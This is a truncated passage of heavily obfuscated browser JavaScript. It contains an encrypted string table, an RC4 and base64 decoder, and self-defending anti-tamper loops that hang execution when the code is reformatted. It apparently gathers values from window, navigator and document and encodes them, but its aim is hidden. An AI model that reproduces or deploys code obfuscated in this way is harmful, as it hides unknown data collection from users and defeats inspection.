63\x4b\x49\x58\x4d\x4b\x41\x77\x35\x37\x44\x71\x33\x66\x43\x69\x38\x4f\x33\x77\x70\x54\x44\x75\x78\x6e\x43\x6c\x32\x30\x31\x77\x71\x35\x53\x41\x4d\x4b\x47\x65\x4d\x4b\x61\x77\x37\x4d\x34\x77\x6f\x46\x4d\x42\x6d\x52\x52\x77\x34\x73\x66\x65\x38\x4f\x45\x4f\x41\x63\x4c\x77\x34\x48\x43\x69\x48\x45\x47\x77\x71\x74\x4c\x77\x72\x59\x36','\x65\x73\x4f\x44\x77\x36\x77\x6b\x77\x72\x44\x43\x69\x73\x4b\x30','\x77\x36\x67\x64\x77\x71\x72\x44\x72\x45\x44\x43\x73\x38\x4b\x70\x51\x38\x4b\x6c\x61\x63\x4b\x4f\x77\x35\x62\x43\x6a\x73\x4f\x33\x77\x37\x52\x63\x57\x78\x42\x62\x77\x35\x70\x36\x46\x63\x4f\x65\x65\x6a\x49\x3d','\x4f\x38\x4b\x51\x77\x35\x70\x79\x77\x6f\x39\x59\x42\x57\x77\x61\x49\x78\x6a\x44\x68\x38\x4b\x67\x77\x36\x72\x44\x74\x67\x3d\x3d','\x61\x4d\x4f\x64\x77\x37\x67\x31\x77\x72\x77\x3d','\x77\x36\x6b\x70\x77\x37\x6c\x58\x77\x71\x49\x6b\x77\x34\x6f\x65\x4e\x73\x4b\x37\x58\x63\x4f\x50\x77\x6f\x77\x77\x4d\x52\x2f\x43\x6e\x51\x31\x33\x77\x35\x72\x44\x6d\x38\x4f\x6a\x77\x35\x76\x44\x6e\x58\x6a\x43\x70\x4d\x4f\x67\x4c\x55\x78\x5a','\x49\x38\x4b\x51\x77\x34\x42\x75\x77\x6f\x30\x3d','\x77\x37\x72\x44\x6b\x33\x37\x44\x6c\x73\x4b\x75\x57\x73\x4b\x52\x77\x35\x2f\x44\x72\x52\x33\x43\x6d\x73\x4f\x76\x77\x6f\x41\x3d','\x77\x34\x44\x44\x6e\x31\x4e\x74\x66\x54\x38\x3d','\x53\x38\x4b\x77\x77\x70\x73\x39\x62\x4d\x4b\x34\x66\x6d\x6b\x47\x77\x6f\x58\x43\x6e\x31\x39\x34\x77\x34\x54\x43\x67\x46\x76\x44\x6f\x32\x38\x76\x51\x44\x45\x49\x77\x72\x4d\x4a\x77\x37\x72\x44\x68\x4d\x4b\x44\x42\x73\x4b\x46\x77\x72\x4e\x6e\x50\x77\x3d\x3d','\x64\x42\x56\x45\x52\x6a\x73\x3d','\x48\x46\x4d\x78\x77\x35\x55\x4b\x77\x36\x33\x43\x70\x38\x4f\x6a\x48\x6a\x2f\x44\x69\x73\x4f\x6b\x77\x70\x4d\x3d','\x63\x68\x68\x4a\x52\x7a\x6a\x44\x73\x63\x4b\x78\x51\x77\x3d\x3d','\x59\x38\x4b\x6b\x77\x35\x58\x44\x72\x63\x4f\x45\x59\x73\x4f\x67\x77\x72\x78\x56\x41\x54\x45\x30\x59\x4d\x4b\x43\x62\x63\x4b\x4e\x45\x41\x6e\x44\x74\x77\x67\x76\x63\x6e\x6e\x43\x6d\x4d\x4f\x37\x53\x38\x4f\x4f\x77\x72\x67\x3d','\x52\x63\x4b\x35\x77\x37\x59\x3d','\x5a\x38\x4b\x41\x77\x35\x63\x3d','\x43\x77\x46\x44\x43\x77\x3d\x3d','\x77\x70\x54\x44\x75\x47\x34\x3d','\x77\x6f\x77\x4e\x48\x51\x3d\x3d','\x4a\x38\x4b\x6e\x77\x36\x38\x3d','\x77\x71\x70\x62\x77\x6f\x7a\x44\x68\x68\x4d\x4d\x55\x77\x41\x6e\x4e\x44\x38\x3d','\x50\x48\x4a\x54\x77\x35\x68\x4b\x77\x6f\x44\x44\x6c\x73\x4b\x31','\x54\x63\x4b\x45\x77\x37\x4d\x3d','\x61\x38\x4f\x59\x49\x67\x3d\x3d','\x77\x35\x37\x44\x75\x31\x59\x3d','\x77\x37\x68\x35\x77\x36\x49\x3d','\x63\x63\x4b\x44\x4a\x4d\x4b\x37\x48\x31\x6e\x43\x71\x38\x4b\x67\x43\x58\x7a\x44\x69\x63\x4b\x4d\x66\x73\x4f\x65\x65\x4d\x4f\x6a\x77\x35\x44\x44\x6a\x4d\x4b\x6b\x77\x37\x4e\x61\x43\x63\x4f\x50\x61\x73\x4b\x78\x77\x37\x4c\x44\x6b\x73\x4f\x41\x61\x41\x64\x6e\x45\x43\x42\x51\x77\x37\x62\x43\x6b\x68\x42\x75\x49\x33\x2f\x44\x6d\x55\x49\x76\x77\x71\x44\x44\x73\x63\x4b\x53\x4f\x4d\x4f\x53\x77\x6f\x66\x44\x73\x38\x4f\x35\x77\x37\x38\x50\x77\x70\x37\x43\x67\x4d\x4b\x67\x4b\x38\x4f\x66\x63\x73\x4f\x37\x77\x36\x44\x43\x6e\x6b\x62\x43\x6c\x55\x67\x3d','\x77\x35\x44\x44\x6b\x4d\x4f\x53\x77\x34\x49\x3d','\x5a\x54\x63\x62','\x77\x37\x50\x44\x72\x69\x41\x3d','\x77\x35\x6e\x44\x70\x73\x4b\x35\x49\x78\x34\x52\x4b\x38\x4b\x56\x4e\x73\x4f\x67\x57\x63\x4f\x47\x77\x34\x35\x32\x77\x34\x45\x41\x4a\x38\x4b\x67\x77\x71\x78\x47\x5a\x4d\x4f\x4a\x77\x72\x55\x70\x58\x44\x59\x4c\x58\x38\x4f\x69\x77\x37\x7a\x44\x72\x32\x72\x43\x68\x42\x44\x44\x6e\x73\x4f\x6b\x42\x44\x74\x4e\x77\x70\x73\x3d','\x5a\x4d\x4f\x46\x49\x4d\x4f\x76\x44\x56\x72\x44\x6d\x63\x4f\x35\x58\x33\x4c\x44\x69\x4d\x4f\x56\x4f\x51\x3d\x3d','\x77\x36\x68\x74\x77\x36\x49\x3d','\x46\x63\x4f\x38\x77\x37\x38\x3d','\x4d\x73\x4b\x73\x77\x72\x63\x3d','\x77\x6f\x2f\x44\x75\x73\x4f\x6f\x77\x34\x54\x43\x73\x57\x4d\x61\x77\x37\x48\x44\x6e\x63\x4f\x4e\x58\x38\x4f\x77\x77\x6f\x78\x62\x77\x71\x58\x43\x69\x52\x76\x44\x71\x63\x4f\x4e\x4d\x45\x41\x50\x77\x6f\x31\x70\x58\x32\x48\x43\x74\x4d\x4f\x70\x77\x36\x37\x44\x6f\x47\x58\x44\x6a\x73\x4f\x7a\x4f\x41\x3d\x3d','\x77\x71\x44\x43\x6a\x53\x4c\x43\x70\x67\x3d\x3d','\x77\x37\x37\x44\x6e\x48\x6b\x51\x77\x36\x59\x6f','\x42\x4d\x4f\x36\x77\x37\x4e\x6c','\x77\x70\x54\x44\x75\x46\x4c\x44\x72\x51\x3d\x3d','\x77\x72\x59\x2f\x48\x51\x3d\x3d','\x55\x38\x4b\x47\x77\x6f\x4e\x61\x77\x35\x50\x44\x67\x67\x3d\x3d','\x64\x38\x4b\x35\x77\x35\x55\x32\x77\x36\x78\x4a\x77\x6f\x62\x44\x6f\x45\x46\x51\x64\x4d\x4b\x4b\x54\x77\x3d\x3d','\x77\x6f\x54\x43\x67\x54\x45\x3d','\x65\x63\x4f\x64\x77\x37\x6f\x3d','\x48\x55\x52\x44','\x56\x43\x74\x35\x44\x53\x49\x36\x56\x73\x4f\x41\x77\x36\x48\x43\x73\x69\x2f\x44\x74\x4d\x4f\x79\x77\x70\x6f\x75\x51\x4d\x4f\x58\x77\x37\x77\x75\x77\x34\x62\x43\x69\x73\x4f\x4e\x41\x32\x58\x43\x69\x63\x4b\x43\x77\x36\x39\x2f\x77\x34\x54\x44\x6e\x73\x4f\x50\x77\x35\x54\x44\x6c\x4d\x4b\x63'];(function(_0x1537c5,_0x3f77ec){var _0x4a4584=function(_0xd34049){while(--_0xd34049){_0x1537c5['\x70\x75\x73\x68'](_0x1537c5['\x73\x68\x69\x66\x74']());}};var _0x2d6eea=function(){var _0x57ed93={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4289a5,_0x39bcea,_0x27bc82,_0x405649){_0x405649=_0x405649||{};var _0x38e16a=_0x39bcea+'\x3d'+_0x27bc82;var _0x2ab69e=0x0;for(var _0x2ab69e=0x0,_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];_0x2ab69e<_0x14e9b2;_0x2ab69e++){var _0x55c039=_0x4289a5[_0x2ab69e];_0x38e16a+='\x3b\x20'+_0x55c039;var _0x350b91=_0x4289a5[_0x55c039];_0x4289a5['\x70\x75\x73\x68'](_0x350b91);_0x14e9b2=_0x4289a5['\x6c\x65\x6e\x67\x74\x68'];if(_0x350b91!==!![]){_0x38e16a+='\x3d'+_0x350b91;}}_0x405649['\x63\x6f\x6f\x6b\x69\x65']=_0x38e16a;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x376222,_0x3d1fe3){_0x376222=_0x376222||function(_0x22776c){return _0x22776c;};var _0xded4a7=_0x376222(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x3d1fe3['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5a6934=function(_0x5ddcc7,_0x22908d){_0x5ddcc7(++_0x22908d);};_0x5a6934(_0x4a4584,_0x3f77ec);return _0xded4a7?decodeURIComponent(_0xded4a7[0x1]):undefined;}};var _0x214c61=function(){var _0x3870e5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x3870e5['\x74\x65\x73\x74'](_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x214c61;var _0x2d514f='';var _0x302bca=_0x57ed93['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x302bca){_0x57ed93['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x302bca){_0x2d514f=_0x57ed93['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x57ed93['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2d6eea();}(_0xeb80,0x1d2));var _0x0eb8=function(_0x1537c5,_0x3f77ec){_0x1537c5=_0x1537c5-0x0;var _0x4a4584=_0xeb80[_0x1537c5];if(_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1e3de4=function(){return this;};var _0x2d6eea=_0x1e3de4();var _0x57ed93='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2d6eea['\x61\x74\x6f\x62']||(_0x2d6eea['\x61\x74\x6f\x62']=function(_0x4289a5){var _0x39bcea=String(_0x4289a5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27bc82=0x0,_0x405649,_0x38e16a,_0x59ec5a=0x0,_0x2ab69e='';_0x38e16a=_0x39bcea['\x63\x68\x61\x72\x41\x74'](_0x59ec5a++);~_0x38e16a&&(_0x405649=_0x27bc82%0x4?_0x405649*0x40+_0x38e16a:_0x38e16a,_0x27bc82++%0x4)?_0x2ab69e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x405649>>(-0x2*_0x27bc82&0x6)):0x0){_0x38e16a=_0x57ed93['\x69\x6e\x64\x65\x78\x4f\x66'](_0x38e16a);}return _0x2ab69e;});}());var _0x14e9b2=function(_0x55c039,_0x350b91){var _0x376222=[],_0x3d1fe3=0x0,_0x22776c,_0xded4a7='',_0x5a6934='';_0x55c039=atob(_0x55c039);for(var _0x5ddcc7=0x0,_0x22908d=_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x5ddcc7<_0x22908d;_0x5ddcc7++){_0x5a6934+='\x25'+('\x30\x30'+_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ddcc7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x55c039=decodeURIComponent(_0x5a6934);for(var _0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x376222[_0x214c61]=_0x214c61;}for(_0x214c61=0x0;_0x214c61<0x100;_0x214c61++){_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61]+_0x350b91['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x214c61%_0x350b91['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;}_0x214c61=0x0;_0x3d1fe3=0x0;for(var _0x3870e5=0x0;_0x3870e5<_0x55c039['\x6c\x65\x6e\x67\x74\x68'];_0x3870e5++){_0x214c61=(_0x214c61+0x1)%0x100;_0x3d1fe3=(_0x3d1fe3+_0x376222[_0x214c61])%0x100;_0x22776c=_0x376222[_0x214c61];_0x376222[_0x214c61]=_0x376222[_0x3d1fe3];_0x376222[_0x3d1fe3]=_0x22776c;_0xded4a7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x55c039['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3870e5)^_0x376222[(_0x376222[_0x214c61]+_0x376222[_0x3d1fe3])%0x100]);}return _0xded4a7;};_0x0eb8['\x72\x63\x34']=_0x14e9b2;_0x0eb8['\x64\x61\x74\x61']={};_0x0eb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2d514f=_0x0eb8['\x64\x61\x74\x61'][_0x1537c5];if(_0x2d514f===undefined){if(_0x0eb8['\x6f\x6e\x63\x65']===undefined){var _0x302bca=function(_0x2ba4e6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ba4e6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xefaf99=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xefaf99['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1688e9){if(!Boolean(~_0x1688e9)){return _0x1688e9;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x302bca['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2cf3c2){for(var _0x2eae7a=0x0,_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x2eae7a<_0x29395e;_0x2eae7a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29395e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2cf3c2(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x302bca(_0x0eb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0eb8['\x6f\x6e\x63\x65']=!![];}_0x4a4584=_0x0eb8['\x72\x63\x34'](_0x4a4584,_0x3f77ec);_0x0eb8['\x64\x61\x74\x61'][_0x1537c5]=_0x4a4584;}else{_0x4a4584=_0x2d514f;}return _0x4a4584;};(function(){var _0x1b4dd9=function(){var _0x1537c5=!![];return function(_0x3f77ec,_0x4a4584){var _0xd34049=_0x1537c5?function(){if(_0x4a4584){var _0x292595=_0x4a4584['\x61\x70\x70\x6c\x79'](_0x3f77ec,arguments);_0x4a4584=null;return _0x292595;}}:function(){};_0x1537c5=![];return _0xd34049;};}();var _0x53c4ab={'\x5a\x53\x6c':function _0x3cacbb(_0x51baa9,_0x21bba4){return _0x51baa9(_0x21bba4);},'\x59\x4f\x43':function _0x3e985f(_0x4061ca,_0x14266d){return _0x4061ca<_0x14266d;},'\x48\x68\x67':function _0x137004(_0x35d4a2){return _0x35d4a2();},'\x48\x52\x6b':function _0x4b3984(_0x1f7259,_0x2ae666){return _0x1f7259!==_0x2ae666;},'\x51\x56\x61':function _0x91a686(_0x2e8041,_0x2779f6){return _0x2e8041+_0x2779f6;},'\x6e\x49\x7a':function _0x344c42(_0x1e68a9,_0x252792){return _0x1e68a9/_0x252792;},'\x6b\x70\x54':function _0x184af6(_0x5ca61f,_0x27dd98){return _0x5ca61f===_0x27dd98;},'\x76\x56\x69':function _0x26a063(_0x232f61,_0xa9fe18){return _0x232f61%_0xa9fe18;},'\x6c\x59\x43':function _0x365738(_0x10c5ca,_0x5374dc){return _0x10c5ca(_0x5374dc);},'\x76\x4a\x54':function _0x1339bf(_0xf918cf,_0x55c600){return _0xf918cf>_0x55c600;},'\x72\x43\x79':function _0x112b23(_0x58dd20,_0x25e489){return _0x58dd20-_0x25e489;},'\x79\x79\x67':function _0x3abd90(_0x3531da){return _0x3531da();},'\x58\x53\x79':function _0x4cad41(_0xb8595f,_0x1b6e56){return _0xb8595f==_0x1b6e56;},'\x66\x6c\x68':function _0x54cdf6(_0x360194,_0x5d311c){return _0x360194(_0x5d311c);},'\x6a\x54\x52':function _0x3d2c44(_0x4d1c08,_0xd6747c){return _0x4d1c08==_0xd6747c;},'\x4f\x65\x68':function _0x43662d(_0x1cfce9,_0x44afc){return _0x1cfce9==_0x44afc;},'\x51\x72\x46':function _0x23a69d(_0x1ef1d4,_0x539359){return _0x1ef1d4(_0x539359);},'\x53\x6d\x4d':function _0x1b6a7d(_0x46e2a3,_0x43504d){return _0x46e2a3!==_0x43504d;},'\x50\x69\x43':function _0x280548(_0x30d4c2,_0x378805){return _0x30d4c2==_0x378805;},'\x6b\x6f\x4e':function _0x5e3bff(_0x401cfe,_0x501387){return _0x401cfe==_0x501387;},'\x59\x53\x54':function _0x2ff993(_0x106a2b,_0x121094){return _0x106a2b!==_0x121094;},'\x73\x4b\x67':function _0x3f2348(_0x32afea,_0x48fc50){return _0x32afea(_0x48fc50);},'\x62\x74\x53':function _0x342b63(_0x2d70b7,_0x55dabf){return _0x2d70b7+_0x55dabf;},'\x59\x56\x67':function _0x3e6d18(_0x3021d3,_0x179c44){return _0x3021d3(_0x179c44);},'\x58\x46\x53':function _0x17cca6(_0x41b3f8,_0x4750d4){return _0x41b3f8<_0x4750d4;},'\x55\x59\x43':function _0x4ef82a(_0x7c2795,_0x282378){return _0x7c2795+_0x282378;}};var _0x1a51dc=this[_0x0eb8('0x0', '\x66\x63\x7a\x73')];var _0x823e1d=_0x1a51dc[_0x0eb8('0x1', '\x74\x54\x69\x51')];var _0x49b8eb='';var _0x5b3924='';if(_0x53c4ab[_0x0eb8('0x2', '\x74\x71\x70\x6b')](typeof _0x1a51dc[_0x0eb8('0x3', '\x50\x5a\x28\x49')],_0x0eb8('0x4', '\x38\x35\x32\x6e'))){_0x49b8eb=_0x1a51dc[_0x0eb8('0x5', '\x48\x6e\x47\x6a')];_0x5b3924=_0x49b8eb[_0x0eb8('0x6', '\x45\x24\x32\x44')];}var _0x5dd377=_0x1a51dc[_0x0eb8('0x7', '\x4a\x4b\x79\x72')];var _0x307c55=_0x1a51dc[_0x0eb8('0x8', '\x77\x43\x38\x45')];var _0x3aed60=new _0x1a51dc[_0x0eb8('0x9', '\x70\x67\x50\x31')]()[_0x0eb8('0xa', '\x63\x30\x68\x54')]();var _0x149ddf='';function _0x2b2380(_0x5899e3){var _0xe3d6bd={'\x43\x46\x6b':function _0x14cbd2(_0x16aca9,_0x4dc9a0){return _0x16aca9<_0x4dc9a0;},'\x57\x63\x6a':function _0x15d363(_0x22cef6,_0x534756){return _0x22cef6|_0x534756;},'\x71\x72\x76':function _0x24fadf(_0x510971,_0x2dc127){return _0x510971<<_0x2dc127;},'\x62\x45\x4e':function _0x482e1c(_0x20a7d6,_0x100a0b){return _0x20a7d6>>_0x100a0b;},'\x54\x6e\x67':function _0x4b2819(_0x5dc64b,_0x33d38f){return _0x5dc64b&_0x33d38f;},'\x6e\x55\x58':function _0x50a62f(_0x3c6501,_0x1d7b70){return _0x3c6501>>_0x1d7b70;},'\x47\x64\x4d':function _0x20ac02(_0x20e092,_0x46c346){return _0x20e092|_0x46c346;},'\x6a\x5a\x59':function _0x403043(_0x2ed284,_0x3af2a5){return _0x2ed284>>_0x3af2a5;},'\x4b\x4c\x76':function _0x2ccaf0(_0x369f1a,_0x496a3a){return _0x369f1a==_0x496a3a;},'\x65\x70\x77':function _0x1c6f02(_0x11a00c,_0x2cdce2){return _0x11a00c<<_0x2cdce2;},'\x65\x49\x57':function _0xdf2edc(_0x34619e,_0x274260){return _0x34619e&_0x274260;},'\x61\x56\x66':function _0xc8b66d(_0x522c7e,_0x406872){return _0x522c7e==_0x406872;},'\x6d\x78\x5a':function _0x4b528b(_0x42ef5b,_0x437369){return _0x42ef5b|_0x437369;},'\x55\x58\x57':function _0x16c57f(_0x27e072,_0x487faf){return _0x27e072<<_0x487faf;},'\x4a\x50\x6f':function _0xa80bac(_0x33ccd4,_0x42c3a0){return _0x33ccd4<<_0x42c3a0;}};var _0x2f560b=_0x0eb8('0xb', '\x70\x67\x50\x31')[_0x0eb8('0xc', '\x48\x6e\x47\x6a')]('\x7c'),_0x326757=0x0;while(!![]){switch(_0x2f560b[_0x326757++]){case'\x30':var _0x103249,_0x26a0aa,_0x499fa3;continue;case'\x31':_0x536fad=_0x5899e3[_0x0eb8('0xd', '\x6b\x34\x6c\x77')];continue;case'\x32':while(_0xe3d6bd[_0x0eb8('0xe', '\x6b\x6e\x4c\x57')](_0x4c226a,_0x536fad)){var _0x5cf7f3=_0x0eb8('0xf', '\x56\x49\x6e\x64')[_0x0eb8('0x10', '\x54\x48\x32\x5b')]('\x7c'),_0xd94c4b=0x0;while(!![]){switch(_0x5cf7f3[_0xd94c4b++]){case'\x30':_0x499fa3=_0x5899e3[_0x0eb8('0x11', '\x73\x57\x57\x66')](_0x4c226a++);continue;case'\x31':_0x26a0aa=_0x5899e3[_0x0eb8('0x12', '\x38\x35\x32\x6e')](_0x4c226a++);continue;case'\x32':_0x42de10+=_0x449bf3[_0x0eb8('0x13', '\x33\x38\x28\x37')](_0xe3d6bd[_0x0eb8('0x14', '\x56\x29\x48\x34')](_0xe3d6bd[_0x0eb8('0x15', '\x73\x57\x57\x66')](_0x103249&0x3,0x4),_0xe3d6bd[_0x0eb8('0x16', '\x6a\x50\x59\x77')](_0xe3d6bd[_0x0eb8('0x17', '\x56\x49\x6e\x64')](_0x26a0aa,0xf0),0x4)));continue;case'\x33':_0x103249=_0xe3d6bd[_0x0eb8('0x18', '\x4b\x5a\x4b\x5a')](_0x5899e3[_0x0eb8('0x19', '\x4b\x5a\x4b\x5a')](_0x4c226a++),0xff);continue;case'\x34':_0x42de10+=_0x449bf3[_0x0eb8('0x1a', '\x24\x50\x40\x25')](_0xe3d6bd[_0x0eb8('0x1b', '\x43\x45\x64\x55')](_0x103249,0x2));continue;case'\x35':_0x42de10+=_0x449bf3[_0x0eb8('0x1c', '\x38\x35\x32\x6e')](_0xe3d6bd[_0x0eb8('0x1d', '\x54\x48\x32\x5b')](_0xe3d6bd[_0x0eb8('0x1e', '\x48\x6e\x47\x6a')](_0xe3d6bd[_0x0eb8('0x1f', '\x43\x45\x64\x55')](_0x26a0aa,0xf),0x2),_0xe3d6bd[_0x0eb8('0x20', '\x68\x64\x39\x21')](_0xe3d6bd[_0x0eb8('0x21', '\x6b\x6e\x4c\x57')](_0x499fa3,0xc0),0x6)));continue;case'\x36':if(_0xe3d6bd[_0x0eb8('0x22', '\x4c\x71\x69\x21')](_0x4c226a,_0x536fad)){_0x42de10+=_0x449bf3[_0x0eb8('0x1c', '\x38\x35\x32\x6e')](_0xe3d6bd[_0x0eb8('0x23', '\x45\x5d\x29\x24')](_0x103249,0x2));_0x42de10+=_0x449bf3[_0x0eb8('0x24', '\x58\x65\x25\x73')](_0xe3d6bd[_0x0eb8('0x25', '\x69\x7a\x6c\x4a')](_0xe3d6bd[_0x0eb8('0x26', '\x74\x71\x70\x6b')](_0x103249,0x3),0x4));_0x42de10+='\x3d\x3d';break;}continue;case'\x37':if(_0xe3d6bd[_0x0eb8('0x27', '\x31\x26\x38\x79')](_0x4c226a,_0x536fad)){_0x42de10+=_0x449bf3[_0x0eb8('0x28', '\x70\x51\x44\x25')](_0xe3d6bd[_0x0eb8('0x29', '\x4d\x54\x57\x77')](_0x103249,0x2));_0x42de10+=_0x449bf3[_0x0eb8('0x2a', '\x4a\x4b\x79\x72')](_0xe3d6bd[_0x0eb8('0x2b', '\x47\x51\x6e\x75')](_0xe3d6bd[_0x0eb8('0x2c', '\x63\x30\x68\x54')](_0xe3d6bd[_0x0eb8('0x2d', '\x38\x49\x44\x5d')](_0x103249,0x3),0x4),_0xe3d6bd[_0x0eb8('0x26', '\x74\x71\x70\x6b')](_0x26a0aa,0xf0)>>0x4));_0x42de10+=_0x449bf3[_0x0eb8('0x2e', '\x56\x49\x6e\x64')](_0xe3d6bd[_0x0eb8('0x2f', '\x74\x71\x70\x6b')](_0x26a0aa&0xf,0x2));_0x42de10+='\x3d';break;}continue;case'\x38':_0x42de10+=_0x449bf3[_0x0eb8('0x30', '\x37\x68\x56\x56')](_0xe3d6bd[_0x0eb8('0x31', '\x43\x45\x64\x55')](_0x499fa3,0x3f));continue;}break;}}continue;case'\x33':_0x4c226a=0x0;continue;case'\x34':var _0x449bf3=_0x0eb8('0x32', '\x78\x6b\x64\x7a');continue;case'\x35':var _0x42de10,_0x4c226a,_0x536fad;continue;case'\x36':return _0x42de10;continue;case'\x37':_0x42de10='';continue;}break;}}function _0x2b2e1d(_0x36450b){var _0x23e615=_0x1b4dd9(this,function(){var _0x1537c5=function(){return'\x64\x65\x76';},_0x3f77ec=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x534e9d=function(){var _0x1e3de4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1e3de4['\x74\x65\x73\x74'](_0x1537c5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2d6eea=function(){var _0x57ed93=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x57ed93['\x74\x65\x73\x74'](_0x3f77ec['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4289a5=function(_0x39bcea){var _0x27bc82=~-0x1>>0x1+0xff%0x0;if(_0x39bcea['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27bc82)){_0x405649(_0x39bcea);}};var _0x405649=function(_0x38e16a){var _0x59ec5a=~-0x4>>0x1+0xff%0x0;if(_0x38e16a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x59ec5a){_0x4289a5(_0x38e16a);}};if(!_0x534e9d()){if(!_0x2d6eea()){_0x4289a5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4289a5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4289a5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x23e615();return function(_0x499d31){_0x149ddf+=_0x499d31;return _0x53c4ab[_0x0eb8('0x33', '\x64\x5a\x6a\x50')](_0x36450b,_0x499d31);};}function _0x3ce04c(){var _0x142a9c={'\x66\x45\x6c':function 